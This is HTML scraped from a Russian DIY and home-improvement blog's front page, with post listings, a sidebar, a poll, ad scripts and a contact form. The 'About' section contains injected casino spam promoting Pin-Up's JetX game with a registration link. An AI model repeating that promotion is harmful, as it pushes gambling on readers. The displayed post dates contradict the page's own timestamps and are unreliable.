<div class="posts__item-content">Сравнение напольных (высокоскоростных) сушилок для рук Высокоскоростные напольные сушилки&nbsp;для рук появились не так давно, но уже успели себя зарекомендовать в...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://oknoudoma.ru/wp-content/uploads/PVH-okno-teplee.jpg" alt="Как выбрать стеклопакет" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/9b/419d9b1f538519b_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/bez-rubriki">Без рубрики</a></div>
<time class="post-info__time" datetime="2021-01-26">26.01.2025</time></div>
</div>
<div class="posts__item-title"><a href="/bez-rubriki/kak-vybrat-steklopaket.html">Как выбрать стеклопакет</a></div>
<div class="posts__item-content">Как выбрать стеклопакет При подборе комплектующих для окон свойствам стеклопакета нужно уделить не меньше внимания, чем характеристикам металлопластикового профиля или...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://lh3.googleusercontent.com/proxy/bq2AmOV_uxPRWSOeGkg1GbJn8XnTct1nVpKoQgDHdvluAt_-Wl3_BMQRxRl-yBikrWtjO_L9HaLsbOx4zL5pIoT8YZAtphcMOTFvpP_Vpd_nsMSzg8VbW2D5hBMXGTZ1" alt="Как залить стену из бетона" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/stub_4e5ed6af6353c82_320x200.png" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2021-01-25">25.01.2025</time></div>
</div>
<div class="posts__item-title"><a href="/masteru/kak-zalit-stenu-iz-betona.html">Как залить стену из бетона</a></div>
<div class="posts__item-content">Как залить стену из бетона Строительство зданий из бетонных смесей пользуется заслуженной популярностью в разных регионах нашей страны.&nbsp;Это наиболее экологичное...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://landshaftdesign.info/wp-content/uploads/2019/03/Kak-oformit-sad-svoimi-rukami.jpg" alt="Как создать интерьер сада" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/49/3f0aef202e31249_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/dizajn-interera">Дизайн интерьера</a></div>
<time class="post-info__time" datetime="2021-01-21">21.01.2025</time></div>
</div>
<div class="posts__item-title"><a href="/dizajn-interera/kak-sozdat-interer-sada.html">Как создать интерьер сада</a></div>
<div class="posts__item-content">Как создать интерьер сада Забота о приусадебном участке нуждается в затрате сил и времени, однако красивый дизайн сада на даче...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://city.ck.ua/upload/images/zachistka_rezervuarov.jpg" alt="Безопасность на автозаправочной станции" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/6b/b2e294d8d9d006b_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2021-01-13">13.01.2025</time></div>
</div>
<div class="posts__item-title"><a href="/masteru/bezopasnost-na-avtozapravochnoj-stantsii.html">Безопасность на автозаправочной станции</a></div>
<div class="posts__item-content">Безопасность на автозаправочной станции Автозаправочная станция или сокращенно АЗС &ndash; для всех людей это привычное и знакомое место, где ежедневно...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://topstroy-remont.ru/wp-content/uploads/2018/11/prokladka-stalnyh-trub.jpg" alt="Особенности прокладки трубопровода" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/37/87b8faac485ce37_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/bez-rubriki">Без рубрики</a></div>
<time class="post-info__time" datetime="2020-12-22">22.12.2020</time></div>
</div>
<div class="posts__item-title"><a href="/bez-rubriki/osobennosti-prokladki-truboprovoda.html">Особенности прокладки трубопровода</a></div>
<div class="posts__item-content">Особенности прокладки трубопровода Прокладка труб дело не простое, требующее высокой квалификации и кропотливости. Существует несколько методов прокладки в зависимости от...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://stanok.guru/images/63446/mery-bezopasnosti-pri-svarki.jpg" alt="Как правильно пользоваться сваркой" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/d9/f13b5bb972faed9_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/instrumenty">Инструменты</a></div>
<time class="post-info__time" datetime="2020-12-21">21.12.2020</time></div>
</div>
<div class="posts__item-title"><a href="/instrumenty/kak-pravilno-polzovatsya-svarkoj.html">Как правильно пользоваться сваркой</a></div>
<div class="posts__item-content">Как правильно пользоваться сваркой В частном доме и на даче постоянно возникает необходимость что-то сварить. Чтобы не обращаться по мелочам...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://voltmarket.ua/sites/default/files/imagecache/product_full/images/dizelnij-generator-konner-and-sohnen-ks-basic-6000d-580x580.jpg" alt="Как выбрать дизельный генератор" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/01/07d7bfc3ad6c201_320x200.jpg" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/bez-rubriki">Без рубрики</a></div>
<time class="post-info__time" datetime="2020-11-21">21.11.2020</time></div>
</div>
<div class="posts__item-title"><a href="/bez-rubriki/kak-vybrat-dizelnyj-generator.html">Как выбрать дизельный генератор</a></div>
<div class="posts__item-content">Как выбрать дизельный генератор Дизельные генераторы - очень важная вещь для правильного и бесперебойного функционирования зданий и других объектов промышленного...</div>
</div>
<div class="posts__item">
<div class="posts__item-img"><img src="https://www.briggsandstratton.com/content/dam/Product%20Catalog/Briggs%20and%20Stratton/eu/Engines/utility/hero-enhanced-zoom-images/EX550-Product-Image.jpg/_jcr_content/renditions/productthumbnail.png" alt="Ремонт двигателей Briggs &amp; Stratton" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/f2/0624cded7483df2_320x200.png" />
<div class="post-info post-info_loop">
<div class="post-info__cat"><a href="/bez-rubriki">Без рубрики</a></div>
<time class="post-info__time" datetime="2020-10-22">22.10.2020</time></div>
</div>
<div class="posts__item-title"><a href="/bez-rubriki/remont-dvigatelej-briggs-stratton.html">Ремонт двигателей Briggs &amp; Stratton</a></div>
<div class="posts__item-content">Ремонт двигателей Briggs &amp; Stratton Несмотря на то, что современные дизельные двигатели Briggs &amp; Stratton являются хорошо продуманными и, прежде...</div>
</div>
</div>
<div class="more" data-newposts="1" data-items="12" data-offset="12" data-theme="marafon" data-loading="Загрузка..."><span>Показать ещё</span></div>
<div class="title">Популярные публикации</div>
<div class="slider-posts-box">
<div class="slider-posts-wrap">
<div id="slider-posts" class="slider-posts">
<div>
<div class="slider-posts__img"><img src="https://www.2dsl.ru/wp-content/uploads/2017/08/blok-pitaniya-650x650.jpg" alt="Как проверить контроллер заряда батареи телефона" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/stub_5759120a2816913_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2019-11-22">22.11.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/masteru/kak-proverit-kontroller-zaryada-batarei-telefona.html">Как проверить контроллер заряда батареи телефона</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="https://220pro.ru/files/uploads/stroenie_kabelya.jpg" alt="Телевизионный кабель для цифрового телевидения какой лучше" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/a2/075b1c68c6c3ea2_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2019-11-14">14.11.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/masteru/televizionnyj-kabel-dlya-tsifrovogo-televideniya-kakoj-luchshe.html">Телевизионный кабель для цифрового телевидения какой лучше</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="http://electric-tolk.ru/wp-content/uploads/2017/09/%D0%BA%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C-300x80.jpg" alt="Как подключить телефонную розетку к двухжильному проводу" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/44/ccfb9219ae6fe44_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2019-11-23">23.11.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/masteru/kak-podklyuchit-telefonnuyu-rozetku-k-dvuhzhilnomu-provodu.html">Как подключить телефонную розетку к двухжильному проводу</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="https://techprofi.com/img/perehodnik-hdmi-tulpan/perehodnik-hdmi-tulpan.png" alt="Переходник hdmi тюльпан своими руками схема" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/be/5a6ad21d39820be_210x131.png" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/chertezhi-i-shemy">Чертежи и схемы</a></div>
<time class="post-info__time" datetime="2020-01-16">16.01.2020</time></div>
</div>
<div class="slider-posts__title"><a href="/chertezhi-i-shemy/perehodnik-hdmi-tyulpan-svoimi-rukami-shema.html">Переходник hdmi тюльпан своими руками схема</a></div>
</div>
<div>
<div class="slider-posts__img">
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/podelki">Поделки</a></div>
<time class="post-info__time" datetime="2019-12-12">12.12.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/podelki/domashnyaya-masterskaya-oborudovanie-svoimi-rukami.html">Домашняя мастерская оборудование своими руками</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="http://electrik.info/uploads/posts/2018-12/1543752210_1.jpg" alt="Регулятор мощности для двигателя от стиральной машины" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/eb/b2890c45e0ce2eb_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2020-01-02">02.01.2020</time></div>
</div>
<div class="slider-posts__title"><a href="/masteru/regulyator-moshhnosti-dlya-dvigatelya-ot-stiralnoj-mashiny.html">Регулятор мощности для двигателя от стиральной машины</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="http://adella.ru/wp-content/plugins/lazy-load/images/1x1.trans.gif" alt="Какую выбрать микроволновку для дома контрольная закупка" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/9f/2a10928cb4ba89f_210x131.gif" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2019-11-01">01.11.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/masteru/kakuyu-vybrat-mikrovolnovku-dlya-doma-kontrolnaya-zakupka.html">Какую выбрать микроволновку для дома контрольная закупка</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="http://nagdak.ru/admin/uploads/image/plombu-ustanavlivayutsya-na-korpus-schetchika.jpg" alt="Можно ли остановить антимагнитный счетчик воды магнитом" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/9b/a515fd462c8b19b_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/instrumenty">Инструменты</a></div>
<time class="post-info__time" datetime="2019-12-02">02.12.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/instrumenty/mozhno-li-ostanovit-antimagnitnyj-schetchik-vody-magnitom.html">Можно ли остановить антимагнитный счетчик воды магнитом</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="https://tehnikoved.ru/wp-content/uploads/2018/10/remont_holodilnik-1-300x218.jpg" alt="Почему не отключается холодильник индезит" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/29/d25081961a64b29_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2019-12-16">16.12.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/masteru/pochemu-ne-otklyuchaetsya-holodilnik-indezit.html">Почему не отключается холодильник индезит</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="https://www.syl.ru/misc/i/ai/229189/1114334.jpg" alt="Оружие из дерева чертежи и схемы" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/c4/20f5d158b22fcc4_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/chertezhi-i-shemy">Чертежи и схемы</a></div>
<time class="post-info__time" datetime="2019-11-11">11.11.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/chertezhi-i-shemy/oruzhie-iz-dereva-chertezhi-i-shemy.html">Оружие из дерева чертежи и схемы</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="https://220.guru/wp-content/uploads/2018/03/osveshhenie-v-gostinoj-600x400.jpg" alt="Как красиво распределить светильники на натяжном потолке" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/47/fc181b2a3180b47_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2019-11-16">16.11.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/masteru/kak-krasivo-raspredelit-svetilniki-na-natyazhnom-potolke.html">Как красиво распределить светильники на натяжном потолке</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="https://s1.electrolux-rus.ru/content/111/77e726c51513150251/77e726c51513150251.png" alt="Как выбрать электрическую плиту для кухни советы" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/5c/f3cd50d264e2b5c_210x131.png" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/masteru">Мастеру</a></div>
<time class="post-info__time" datetime="2019-11-16">16.11.2023</time></div>
</div>
<div class="slider-posts__title"><a href="/masteru/kak-vybrat-elektricheskuyu-plitu-dlya-kuhni-sovety.html">Как выбрать электрическую плиту для кухни советы</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="http://pro-instrument.com/wp-content/uploads/2018/01/Rabota-frezerom_thumb-e1515507522275.jpg" alt="Изделия ручным фрезером по дереву фото" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/c1/a7c8b3965ee27c1_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/instrumenty">Инструменты</a></div>
<time class="post-info__time" datetime="2020-01-18">18.01.2020</time></div>
</div>
<div class="slider-posts__title"><a href="/instrumenty/izdeliya-ruchnym-frezerom-po-derevu-foto.html">Изделия ручным фрезером по дереву фото</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="http://dozer-electro.ru/upload/information_system_17/0/7/3/item_73/small_information_items_73.jpg" alt="Что означают цифры на патроне шуруповерта" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/stub_f6e9ca6f261f71b_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/instrumenty">Инструменты</a></div>
<time class="post-info__time" datetime="2020-01-28">28.01.2020</time></div>
</div>
<div class="slider-posts__title"><a href="/instrumenty/chto-oznachayut-tsifry-na-patrone-shurupoverta.html">Что означают цифры на патроне шуруповерта</a></div>
</div>
<div>
<div class="slider-posts__img"><img src="https://landshaftdesign.info/wp-content/uploads/2019/03/Kak-oformit-sad-svoimi-rukami.jpg" alt="Как создать интерьер сада" width="210" height="131" loading="lazy" decoding="async" class="aligncenter" srcset="/wp-content/cache/thumb/49/3f0aef202e31249_210x131.jpg" />
<div class="post-info post-info_slider-posts">
<div class="post-info__cat"><a href="/dizajn-interera">Дизайн интерьера</a></div>
<time class="post-info__time" datetime="2021-01-21">21.01.2025</time></div>
</div>
<div class="slider-posts__title"><a href="/dizajn-interera/kak-sozdat-interer-sada.html">Как создать интерьер сада</a></div>
</div>
</div>
</div>
</div>
</main>
<aside class="sidebar">
<div class="sidebar-menu">
<div class="title">Рубрики</div>
<ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6397"><span>Главная</span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6384"><a href="/instrumenty">Инструменты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6385"><a href="/masteru">Мастеру</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6386"><a href="/podelki">Поделки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6396"><a href="/chertezhi-i-shemy">Чертежи и схемы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-8557"><span>Дача</span>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a href="/kuhnya">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564"><a href="/spalnya">Спальня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a href="/prihozhaya">Прихожая</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8559"><a href="/gostinnaya">Гостинная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a href="/detskaya">Детская</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8558"><a href="/vannaya-komnata">Ванная комната</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8560"><a href="/dizajn-interera">Дизайн интерьера</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8561"><a href="/idei-dlya-dekora">Идеи для декора</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="/sample-page">О сайте</a></li>
  <li id="menu-item-8557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8557">
                  <a href="/blog">Полезное</a> </li>
</ul>
</div>
<div class="section section_widget widget_text">
<div class="textwidget">
 
<p><br /></p>
<p></p>
</div>
</div>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/619/2/147619.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--6f9009e8--><!--6f9009e8--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl4c212ba845e391aebf406d2ef960f492b90b4dd0" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf4c212ba845e391aebf406d2ef960f492b90b4dd0" type="text/javascript"></script>
<div class="widget_text section section_widget widget_custom_html">
<div class="textwidget custom-html-widget">
<div class="dem-poll-shortcode">
<div id="democracy-1" class="democracy" data-opts="{&quot;ajax_url&quot;:&quot;https:\/\/moy-instrument.ru\/wp-admin\/admin-ajax.php&quot;,&quot;pid&quot;:1,&quot;max_answs&quot;:0,&quot;answs_max_height&quot;:&quot;500&quot;,&quot;anim_speed&quot;:&quot;400&quot;,&quot;line_anim_speed&quot;:1500}"><strong class="dem-poll-title">Какого размера ваш участок?</strong>
<div class="dem-screen vote"><form method="post" action="#democracy-1">
<ul class="dem-vote">
<li data-aid="1"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="1" name="answer_ids[]" /><span class="dem__spot"></span> 10-15 соток</label></li>
<li data-aid="2"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="2" name="answer_ids[]" /><span class="dem__spot"></span> 5-10 соток</label></li>
<li data-aid="3"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="3" name="answer_ids[]" /><span class="dem__spot"></span> 1-3 сотки</label></li>
<li data-aid="4"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="4" name="answer_ids[]" /><span class="dem__spot"></span> 3-5 соток</label></li>
<li data-aid="5"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="5" name="answer_ids[]" /><span class="dem__spot"></span> 30 соток</label></li>
<li data-aid="6"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="6" name="answer_ids[]" /><span class="dem__spot"></span> 1 га</label></li>
<li data-aid="9"><label class="dem__radio_label"><input class="dem__radio" type="radio" value="9" name="answer_ids[]" /><span class="dem__spot"></span> У меня квартира(</label></li>
</ul>
<div class="dem-bottom"><input type="hidden" name="dem_act" value="vote" /><input type="hidden" name="dem_pid" value="1" />
<div class="dem-vote-button"><input class="dem-button" type="submit" value="Голосовать" data-dem-act="vote" /></div>
<a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div>
</form></div>
<noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript>&copy; <span style="display: none; white-space: nowrap;">Kama</span>
<div class="dem-loader">
<div>
<div class="dem-roller">
<div class="demrcont con1">
<div class="circle1 css-fill"><br /></div>
<div class="circle2 css-fill"><br /></div>
<div class="circle3 css-fill"><br /></div>
<div class="circle4 css-fill"><br /></div>
</div>
<div class="demrcont con2">
<div class="circle1 css-fill"><br /></div>
<div class="circle2 css-fill"><br /></div>
<div class="circle3 css-fill"><br /></div>
<div class="circle4 css-fill"><br /></div>
</div>
<div class="demrcont con3">
<div class="circle1 css-fill"><br /></div>
<div class="circle2 css-fill"><br /></div>
<div class="circle3 css-fill"><br /></div>
<div class="circle4 css-fill"><br /></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="section section_widget widget_recentpost_morkovin_widget">
<div class="title">Свежие публикации</div>
<ul>
<li class="section-posts__item section-posts__item_margin">
<div class="section-posts__item-title"><a href="/bez-rubriki/klassifikatsiya-kompressorov.html">Классификация компрессоров</a></div>
<div class="post-info section-posts__item-info">
<div class="post-info__comment">0</div>
<time class="post-info__time post-info__time_popular" datetime="2021-12-06">06.12.2025</time></div>
</li>
<li class="section-posts__item section-posts__item_margin">
<div class="section-posts__item-title"><a href="/instrumenty/osobennosti-usileniya-fundamenta.html">Особенности усиления фундамента</a></div>
<div class="post-info section-posts__item-info">
<div class="post-info__comment">0</div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-04">04.02.2025</time></div>
</li>
<li class="section-posts__item section-posts__item_margin">
<div class="section-posts__item-title"><a href="/instrumenty/gde-ispolzuyut-gazovye-ballony-v-bytu.html">Где используют газовые баллоны в быту</a></div>
<div class="post-info section-posts__item-info">
<div class="post-info__comment">0</div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-04">04.02.2025</time></div>
</li>
<li class="section-posts__item section-posts__item_margin">
<div class="section-posts__item-title"><a href="/vannaya-komnata/sravnenie-napolnyh-vysokoskorostnyh-sushilok-dlya-ruk.html">Сравнение напольных (высокоскоростных) сушилок для рук</a></div>
<div class="post-info section-posts__item-info">
<div class="post-info__comment">0</div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-02">02.02.2025</time></div>
</li>
<li class="section-posts__item section-posts__item_margin">
<div class="section-posts__item-title"><a href="/bez-rubriki/kak-vybrat-steklopaket.html">Как выбрать стеклопакет</a></div>
<div class="post-info section-posts__item-info">
<div class="post-info__comment">0</div>
<time class="post-info__time post-info__time_popular" datetime="2021-01-26">26.01.2025</time></div>
</li>
<li class="section-posts__item section-posts__item_margin">
<div class="section-posts__item-title"><a href="/masteru/kak-zalit-stenu-iz-betona.html">Как залить стену из бетона</a></div>
<div class="post-info section-posts__item-info">
<div class="post-info__comment">0</div>
<time class="post-info__time post-info__time_popular" datetime="2021-01-25">25.01.2025</time></div>
</li>
<li class="section-posts__item section-posts__item_margin">
<div class="section-posts__item-title"><a href="/dizajn-interera/kak-sozdat-interer-sada.html">Как создать интерьер сада</a></div>
<div class="post-info section-posts__item-info">
<div class="post-info__comment">0</div>
<time class="post-info__time post-info__time_popular" datetime="2021-01-21">21.01.2025</time></div>
</li>
<li class="section-posts__item section-posts__item_margin">
<div class="section-posts__item-title"><a href="/masteru/bezopasnost-na-avtozapravochnoj-stantsii.html">Безопасность на автозаправочной станции</a></div>
<div class="post-info section-posts__item-info">
<div class="post-info__comment">0</div>
<time class="post-info__time post-info__time_popular" datetime="2021-01-13">13.01.2025</time></div>
</li>
</ul>
</div>
</aside>
</div>
<article class="description single">
<h1 class="description__title">О сайте</h1>
<div class="fpm_start"><br /></div>
<p>Мы искренне надеемся, что на страницах нашего сайта вы найдете для себя действительно полезную и нужную информацию.</p>
<h2>Информация для рекламодателей</h2>
<p>Предлагаем вам разместить вашу тематическую рекламу на страницах нашего сайта.</p>
<p>Для связи с нами можете воспользоваться формой обратной связи, а так же позвонив или написав нам:</p>
<div class="wpcf7 no-js" id="wpcf7-f190-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true"><br /></p>
<ul></ul>
<br /></div>
<form action="/#wpcf7-f190-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;"><input type="hidden" name="_wpcf7" value="190" /> <input type="hidden" name="_wpcf7_version" value="5.7.5.1" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f190-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div>
<div class="flex-form">
<div class="form-left">
<p><label>Ваше имя (обязательно)<br /><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label></p>
<p><label>Ваш e-mail (обязательно)<br /><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></label></p>
<p><label>Тема<br /><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span></label></p>
</div>
<div class="form-right">
<p><label>Сообщение<br /><span class="wpcf7-form-control-wrap" data-name="your-message"> <textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></label></p>
</div>
</div>
<div class="form-buttons">
<div class="form-left"><br /></div>
<div class="form-right">
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Отправить" /></p>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"><br /></div>
</form></div>
<p>Отвлекитесь от домашних забот и хлопот</p>
<p>Погрузитесь в атмосферу уникального азартного развлечения с игрой JetX в казино Pin-Up &mdash; вашем билете в мир динамичных игр и головокружительных выигрышей!</p>
<p>Казино Pin-Up гарантирует, что каждый запуск JetX &mdash; это шаг к непредсказуемому и захватывающему приключению в мире азартных игр. Лицензирование подтверждает вашу уверенность в честности и открытости каждого раунда, давая равные шансы на победу каждому игроку.</p>
<p>Не упустите свой шанс: зарегистрируйтесь на сайте https://jetx-pinup.com/, найдите JetX среди множества увлекательных игр и отправьтесь в полёт за большими выигрышами. Ваше приключение начинается сейчас!</p>
<script data-noptimize="">
          fpm_start( "true" )
          </script>
<div class="fpm_end"><br /></div>
</article>
</div>
<footer class="footer" id="footer"><nav class="footer-nav">
<ul>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="/sitemap">Карта сайта</a></li>
</ul>
</nav>
<div class="footer-bottom">
<div class="copy">&copy; 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
<div class="social-icon"><a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a></div>
</div>
</footer></div>
<script type="text/javascript">
    /*!
    * JavaScript Cookie v2.2.0
    * https://github.com/js-cookie/js-cookie
    *
    * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
    * Released under the MIT license
    */
